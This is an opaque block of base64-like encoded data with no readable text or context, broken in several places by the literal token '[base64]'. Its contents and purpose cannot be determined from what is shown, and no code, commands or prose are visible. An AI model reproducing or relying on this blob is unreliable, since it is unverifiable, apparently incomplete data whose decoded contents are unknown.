DZNTU4x4bcQjjRc7KzapiecvW4GJlnNZjPeOoJu4T7HGgVDTeoQVWGA+vD+sw+omh/TMlwGcB5t+aUyzdDtGuY4fde5tPdGHqQQCcxM+tEkpkrbfLqZ9GcJ8i1yD/OxpXzCTLPCqLa2o0Xh32I9Sw+ACODFVK/[base64]/r90aSVs7XD9ng9xMDHM4B6IpYnkzgxIZ3OMxNGpFOpZiHeeEg5DzQIZ+/KukJ+cYCSecPWjtXdwY0hjZ+gGMkkHWFqZanIYSQg0pqX1M83irdxG8218j3EfjC3S+dOmtC21c3zMdUzi6iYon7jc+9OKIBCRAWozlYEJzBHT/gvqsnsNP6sLccyO5fhE54wBhUJgyYaE31bwDorJY+Y7F3R9NdVArKSiiqY5yDuhq6DuK0w/TGgjb5cZW8Ko0gWCMpEXVBIca4nUbEEmdnssfk//xh6DrM9aubv0ye75dq0c6ZAEk6H+ggnL4IHdhSbdfvCZV0bO+RZ4AXHHSje0sWY+mRD/EI2f2O53EU8RXszWNgRkTp/hOvYu3//1qYcaHmLS6NCC2N/LuiWLLTJaKxDz+auKQxSfDYODmI3tyFOAQ3zZrfOUEdNASiVariQ0UzbedFAxVeHH42KU+G4TzNEnvBttPOffLLts9+619BrvfstEPR4ZlUzAgl/GqwbeOzivdshUQBhDEmitO0nS1bTNeILsOtTxYNUH+4X5Q1qXhgW8Ih9UvDunlIqOJo+oTkprzgQB+k/tboew+yTNaHKCopUAK5Q4CNRIdc54/I1L6s8nzNJfB9SnA8tnJk2fuzYVCCWH3v7fc5ZBR0elll/0INXExvcxV0A34P3eEmQJh0YB0YjDofyDIcFrIHWXqSe5+VNWGWHYMoOvSYR1Pgkju3pibjRXUSrHFi9viQ8UIqqDQ/Dg4eXkLfJBm1Z/[base64]/E8Z82WS6XMT30lTqlkcqC7R9WC+7Ns4G+DcWec87+2JqJAoudunW3D+DbW1yrjOdYn+QflxgRTFqlmWMar+TCxRbxeLuJrP70/o9ykxuboHk2KRSoVTGLfFgvheMfqLGydeDggil2FzIlwuIze96jhmIXnn0tJ57uXQConBIS+4jUNHdQ3Km1f21ntdKN0ekLmfwHywNAMnVjzpgbbYZ5zIEy/dG+vBXKokKiouU2orrLhTheB0+gkHOHoIC0+VaL8t8RlHMi7nCNqkOPodD9/mge+U+Au4aigxgZnsJ3Iv5eh/dKx3mPyAoqNYf3YvD5Vi6fxq2HMnBEhXvkJqA5bGlGevB+vh41Dcx+Lbqr5ApXIjhST5+2Dl5kzOV3zg0No5Zsy6I7FexJgYArzUNIVBzeabxKfxjubs+Osk5fhkPIitk/4y5TaUj9fYKcWNOt/93+4Ut1oF8YnqRd5FphZu1Gim6C/5xZwm3CaGoLwRlGmDTPlS7MN5eudFHokntxMz3gCMhWlHMohTSRJQVlPmO730EDXjQuVmQlY5ilTts3tiZ8DG+pZvl/iEMOL1cKmm2Lu+Ez/HbwRrYXV1k5CO5rdk6vHmEkaxDzK/3JzfPV5TVQGyk187Le2sOyiConjGpQI1i6MN6odk0U9yNW4d/[base64]/V9qYSPE5DIfvdywNGdF2g63FeBnc+2SmJJ/C+ddcNCjPN9jcaE59lS1qktUhXgAwxusvDsKHXKW49cNoXyoQ6iPEKy4MQsVcvloHqPHbfkZe9/[base64]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[base64]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[base64]/1m4SAeIfhMZJGHt2BZdk8C6Jwv2LMnd1d4EJFId2ogP9CTWWqj3Wk16AUja4XCFF5tY2Fd9dYTrxFmKoLHt7zzXTha/rsegwqWbIOZm9jWDaEsHjHiNg+NyQzcImd/IRnOoJsZudFnu71Teq9bK/vD4hE1yig1X/mfeAkT/qRH6uNoh7xUmWFvZXN49UMLcT8/8ZnsFY4jP31IC+bjB+hxCx4XMg4tUiefm+lA03jgF1ojBdaZ8a/7KMkI/Hx4MDThCiVkhqyR/n+m+hmWRtS98f3y0ggGwzy74uHGLPhTjq0i4KyHE98Sx7w+mEQMYyXMdUwOAUmE8Gf4WD5Rn1sio1VdoyRVQYh5+H1EFTsQlFNKLuntNWbbXrSh0/xoC5x0un6Xj1UzDKMv9yGSZvPYvX4E3p99zFbPlKyNb/MOsMtCksJTu4xFtO0xSdQqwz37e+R6RnnKrrunEyrRyhpvIMTetxQB/Kd3yummdZE/IDwp7OW0mvkFAGsnCy5kEh/i2YjLfl0u7RqBiRSUeQePqWKba4lXfeMyYfN6t1py46P6gVnBOR2QaguuFoq6i87oK48KmZ3EjFZDc6KNnsc8+9IJnhtIGIpLNqPJRe3kZNKYgBkxJ1N4k/cAUNVhRJBuqbGgUx/SM0CDnizGcEdCE3+zH2xE5MUkxbB51zRWo+mJuEyLYeQzX2YfF17WmwXZivUIq2hv8MghgDimyiBNDHyFKlR/bWZnRm+9FRbITC700khIJpGSgR6eMzu3U6QVwawmKDBqMZldxAigbA1419fq/UzOgHY+7gcJ/[base64]/XwlirGfgUzWwTj1Ix39oydnsn6EGzLADvhKlZNBRP4tFKhc8+w3//xhWN5tLRn5k0tpJh3Aaxf++w06YA53XP/MaGlBD5y/4aZlv/vOEbYWvgtMHRCH1cI+PUTJ2Aud99adI4Vde+M9CaohyLDxBt/ejV2yEdQyVLUz/Py5hou3dQb/[base64]/ZSkx062O22YTJEHCfWmpZvItLpQ50oeMY8aI2hrqtu2nLGjtOc5jQf4nC0jBnTY7TiVfqlD+/ZxY9V0HykdmV0MEG5cYIfjRx8y5SKZ3DSAvGbmwo1bXcp9jvglfxweEb5G/+LyseruRTM/55WecOegdQybZ/FZ6bKlwbktxLUbrt22DYJLYQRQiDdA1MPB3IOdSMYzyKK+pue48n8kp9gDpWxP2p32l5qzot7BV7f+i1M6Vz7Ar5NyP75+LAXE937+d/BiCNgxWxNOnXYX9yrlWjaEQuUPgBtDG+QYvwa9Z+Sy2bs8dSIlDNCnwIEyThkFj+A/HvLifYxITTLEN0Zzc2agw8uLKjHChshFTjhAH6l1QsMU7rk7QyGh8QxjySnYoLRRysB7/vUYwXZlCEPVI33mdUpQcdjrnig5PPVgMwDg9YZ5iploXNJfl5UcJD1S2km/nnweFN9q3jhMAWmX/f1AzB+BFJw/20rdi4dsDVJh6EkE1IU0z0sHWHpF7F+y3eiiSFg/zkoZdDLe9u6/3I0coleKMFJhQ3oVk45JQSb/k+pYVZKpysVSNCGXDtngjyr9Imt/AXhk0hXH8i6jftuvVNmsPIiWqMoHXa54qeY9ykOsPc2UH/agrgzBWEzaG/zBpg0GXlGkprnw6bIrkFaoE3IrXETb6TuLwwDMNK7M8Mjq3/ltiPnnjBgvwgkm2aI/n4tK+cXdBd4KlIxo0/dI+jt3obkzMtGt369h4OMiVniqSMpVR7SKmHkuNTYRsWdLbKljkCPzMCkWBsJl9Q0dXPngl8gl7R6IzlDFhGFSNd9jXQWooTS7DcxQvYsJaKMCJNT5Su8iWs5aDtwPzvTlRBPwMinacegk7cp9gJvdBmEc9kx5tIEgN/[base64]/A3/pX7zMDFePdtqUr4+CsQwAwpOV9Tl7TLgpQOMa+aA8L5QvTS57BBhPMsoU19Ln2VhaFAY4yBq3yzzxxEIwN4pOStV5LP/eTSXN4fJKAhcW1lXa0zb9JNCBNOE5eipZzk7AsD8gysCGMAKmRmdLlAZ5nXDZHzDCwOqVyD9ZxiRZJIvkchp6vJUHsePl93j78qDWN6nQXgVKj1cxboQ71Rgz5EFvH5j57xXaUTA2sQW4/I18So2TTOs5U5TEB205D1YvPAr6cqpdSwqR/+Tnuj3GKRkV6+lLPfiFrDvHHaDTUuXpudHxCeA4LZHkV4DwSLR/1HS/GQ1p6t4/8u/VttVR5mvV5rcbpBim2N9P/6MDZ1taUgtTUoiObog5gDue2DFwNjsWnPwFpbpD1b9A3p11e1fmw09g81LQog/2pI9lEObabX2U2lpqCXEXChQw/sGvgU9uTbqCTqiA4s5H/8DzlcGj5IxaiyRyUR/V1I24R8i96uG3/e5ViC1sC5ldcjUIlsflEUYw1DANqyIwsBHeAw3M8Egu8JPYwmWcJ0/SED75MO6S9PIsrQOceaycrcC7nLqWp9gXcwgX1sNjM6TVaGW5x6jfrkeIA3X16yI21e/0SYQprtiBHlVfCSevAJv1Ky7sruR0qP4pmOkgmM7fjN8K17MoD5E6+aZU2iN1L4T5ag0g2SFEnicRdTm490TOGLGeam5jybgwFhmPwrD5Tnv57uGswscN8WidC3kiwRZSNyMM7ATecEcDFZu+xhWgMTN7I6DiXe38wGhhUmflTwWGzs0ui+xEKvatPOaI4v/d8bq0c0+aRcG9SnYuEatHNCcKb3xPwyJwVDmY9SeEwu7AxwdmtRW555DZ7iDaiYbTAJjABEYLQSfMhMxqk3M/e6Wm6QRv2YKr1YgYPSr8iuw51aG4rV1k0xNtea45hL9L5+SPkn07/b5G0Qo/6NIeU2Al2YeYqxTo8ZDXZBpl9IEfXc/Nv8b93Jg+OZ07K+hLsn8jGo+dqy6wiDm8YcYLFyO1Xk7EU+JdGvYSWssJ3YGH8ODRQ3MDJS4bEHCE87nMSld5Z2MMDkBZBUjqhIIcLWsbT/uSBEaBbNqtuZqv7pOewX92H0EISFLuY4MPskklvBr8z4w90rHNPthcig15jWw5W3vLbB3/dftyWk72VFqQYUYcH5aWq8ctb6FlMyCc56iSclW4/[base64]/seaMHrck7l6n6BABHnMhIyhQNUp8m6YAWVYQnJCcX66EGjCGb0xXHf+Y3H+FRxTCKLoQUYFLfpS+psPAHraHXGgot1iAmBEg8Bk+FNbQvXnGs0ytauS4frab7SZHHal825L1Ityl4+bUsovoIEPxEfbGOVy1Uu5NxLLQ1XIRac2v9m/7Ix9B5o+xv5i5ZCYGb34ves74DQnWc06pdAhu/qKSve1QKoHUKavMy+jGvGMt/DsnTIVfDAhhD1D9r85SqbTONlvV8m3ZCWyW03GbbsAMLJPYNZz+Ta9qmxnXAgSa1pri4AjIttmSbMXXHpHgdNiyimmrqcXgr1jDJmAhdtvui70uweTFLSlwm9qGjx3a58ZVl1Bfh6uBO927/sPD5z6ic3o3lqWHmPB3BY4LwWe7vpnpXjLLk5/xHl6BGjYd/XCNC4eXOY2PcknRHhYfdLOJq+2NHPjLbC8OHM3oQ14o701DxbGh4UsEvyb4DVwazFLGzZAGXLFNvKW7xuB9KPjWHjnCAeqkf7zbyGoNqERLQev2QVvaWvExR3fTP+RjVr9R/qAO+rUvceGbZ7GDS8kQKnnh/f6Q5WSbZvGIOWbGZ+khieH+/CRv8EzrFHgtLQoM67Io6WVha9RdgHEhkz0/9zTM8DhIts9OM7U4oPkJjy453hyV4muQBZ9cdI70u/[base64]/[base64]/JWiEiw7+zwje4yBeYffF5n6MjX7PFMlShIhmhiU49/caJuqACJV4CvO0pkhj8zd+nGQcTVdkTGIjE1oWTm5CfQPlP66kLxyhy9XvGNlNo5FlatCoyVfNpSoGiGztnWAekvT5hQe7VbusAcz/oHTo+R3idOlf9bmFTopcqE7ZwvqtRS/BImTolyZuwRV6vMxosBDs/1bUrb3przbGOCty7V1wdEmTV1TGFDdO/FEaGDdziLxrmuEe8urX65/tVLpscwRlP2pgBl9u/YWqO9QHYdB5s/+T/fq0efk5PX4grIHclp3JrMwU4ui48v51a+DUuKyOVHpNC8lG34RgLjTiNUo9VoG7yUqqrryH9QMssHoe3uAT6/WKkVv0HfxH+6k89YhYxBZFAmQ1wTE5VGZq+G+zo9UxZ3P/XpPcItSIwwpqxH4nuDYq22opBLfSvd9Tr6XOQR2pqurM9QhRyGWKBaY+J1VoF7XEfAs2pXnD9zyAE3TQ7KYy5UIgU2J9BxWzKt8uEGF0WbHxlKIOQCpFw7xkVuIM0qFX5AB2ZLbAURX+klAkAfGxYg2aYe+e2WHIcXQVjUq/AkJ9kSUICg2xxTrnuDxqMa6oqbHtBVFYOvrP36bX414RzZdO822DM4JqXi8oMqpV+wS4RDMxB17uk+AvZPuJJljK5ip4E2oD46fwCf3fCv1Vid8LHZbm9vffSs5PvV7tr/Yw/9bpLyChe6EjIN39tUweFc24r1WIV5wMb1tQhcF3wgClbQGm9cdgXHp/oO06TbxLBkH6ybBsK8U4iLGF3EfPDw7W7pFZgiI/uMC9ENCxD7Gm2NgtTkj8tLN3Q1H0oSlBavO8np3oa4RWJl/lHf37uqqp8S7MvsDnzWeIXRLJHahj5dDcQZbR8BRV7Yt64cG+UahAtVQfHRH5r/JPSkIY5d1wtCWEgUpIm1JziXpX9FaizskURxxWgmbhxOhht7BaD6EDkCSGSyfeAkqsXREOL2STRLROhwBm/eEv8FJyAoz99wrZc/mRSnYMwls9hQ4lMz4K7JHuo91g/m3ZZRrtN8nh9ahHhhBxifRz2mXspg3nCJ8F3JOAGHM0m1tIhGCr7RPh7iQ0unpTjjs2UqN7vOd7PA7GeA4eNeHl813SALG/MbrXrQOUdBmwATLaGTmm6uNUdHHEHVjEcv+X4XQSbMqIF5LtILRDOQhn6841eUuuW0QVXSO3dh4w1ZhZJ7UXvcmXt+QzSGzyoycttVX8+sUgI53fBBCsfF0Bqm77c69GnOVuCQSfk31lXC3ievCvhq4uyXtGupjimW5+KnLFByQXXlhEFE3GSJdWqFtYQBtq/slYI3RPdB5stXW+GQJABhRLt/VG97fpOH2q0Bs+Jt9cXjfNutR6cSe1dd8Do1z1bbndcfPECa1lyZiAnkEYX4vAg92kgajwQaV/YgNXVOmnchucC5rkZtPvgA6d+N5aEmUwtpvDHXr1QRaUEYiixxODIgwTiO+heWU7/[base64]/oRlNASxe6ZWl5TpWc/3HJ7Ro2As61Y2mVVLUPCigj+ACL/pC9rL4T/xfsAxyi9k2PNkBbP3/1E6/uSZeMjpS6w12kAxM1LPtidA9uPA2e71A8Ea3NgHdeaajWcvRTrqGS2+cVwAWi0FyxLr2WQkwdz70Bllfix1IEUNtVXDP2IsshO4X1qRIeF8nHuYDq2RHu2t5zUXufOlxGu7AHQTVyEYnpm79nEDN0KtMnsUuCGsIylzTfiWCSLXCvIgrsDS3Kjumkprsv4mQui8Tv/H+SRND51CoGJ8RB94ihEHTtKNUrJJVQWbwgcHWAlXz+b3MSdtv/jvcSuu9X5hrNWgxSIPvWcBg/blHw6/VD9FIqkxc8aF4VkfnrTagV8z+JhXz96yurQzP+5D18TBG3mvtutLrCLXRUnCG20hXGM7NUO8Wprv7m3e8UrOrYQ41Bvu0ZJllVUhfp37DfN+QDKtVwQTpGG3ehPF5JGCiKi8NU7AYWxUQboVk36YLgZIeHP0r6TTklk31OtQZKXXDr5UeDIfTikyZ0e/+sKrPz0uLzcv9L23Nbctj4NqHYEzaO6QBs45pn8ggcJb4rCVjcaxtWtusQZSRT3KKPq7AyzVTsrtdMEG++chGKYtdHu6/VhArByEMlnCUYmqpmo5dc7QEGHkRBfN3mg5izaeZKOvDPocUSl2CsNDzhP4v2JzUEe2CgVUaPzftu9nGOpYwy+fnsqvzd1mFDrbry+e1rJiuse0f1Wm/mO2V6YslwWtIBu5VkmZCGMAKn8xI8pw9XBCESDO4b+9TN181cXWa4HIx02XFsF/VqX8TIBTjhZRY8SOSJONNTr9OxdkkZHpRlyoFzH25ijvXTniapfX/v1lyx1mphQjN1YyGYOxEjiUEZgWeqYd+cm9jmB3kEhEFRMTTGQEI4RyAsstkBQatNwH7rF2X62zlXA9WjtRhOjRoIZkLKrulV1vNQKv7UiqQ2h3LTkCRJMMq4gD+ZvpXyzO2TQ/EvQg8xwyG4nr8ply9SSeumbX+ie2smnRNzes7EEybtbs/v4VTESz+5L6e/81jlb1H/RjMyq4YYA7FidF5FP+MdCD731D0quIiW7B/uiSWRWiAAFwWZb2WiG+a+nwt9fyep10N4VvBDMark9lRGTRCBjuOOkF6a5ejYWbtSWkEBVS4BibCaYcnsNmFM4MNJB2W9fx9QjbTT9AiUMUmKfRrPYSupLrlpPDaKtJYSdk13s7yee2jvdOap8yzJ/V27g4KK6jBmGt5jcLcxUdtxuoPtqPg596hdGb00bedfXc3xgwZDKLv6WAhnxuUhInFFNkh3aqiF3cIcJQUxLPaqcnpaks67sH6fqwbhzncWd4mJAko9+XEnqvurLEqK7kEKMh7qYY6syQBHeZI44NxogCa3RqIH2ea663X2nX+I/LIKofEeiV0qepNU/4Z9M+1y8SE+9yhznFEeyoy+RJGLhvKksFE2YkV/6MoDUCMwqj06HYX1q9Xx3r8ZENfudnptRAP4qCmmSzaXFuirq2qBAhx3SzgHq0kCELpHnxrIChwu/ASr49d9vWjJ/+IB4iJ0/+dIpwuEnNjtluRYF44M0vzTVj8QHK/u16ON9lSn1GZIOSTjf+wo95qA7QOYBBTSURFl6Julc0LbSvGbEAZqbSsKr+cTJLSBgjcNSctDtW4NlxpR8B0wuhU0KwtUUFJgE/V/r7sqPqukYnAtmb57l7UYif1pOzlTq7PFeB4P3K8E/L7dxaQuywAbwlBWiSDsi/AwFZTVwJEn6MWEiZqZQwxTiDTSHmPA7xFy5ZvUm7vLH9K4yAGRM/r5dxfPbYRs4y/ZhxCuXG3DzIMV3S5s8NIXchkftrEOd+MIrZ7xWlv+QSNzsi7Nlu6CfOP/4DiQqZfI6g57iMSSGBE+Xhw9adTzJSOG7eZh49T75m9Q5yNzYQ49bKTy4vCewyg1gK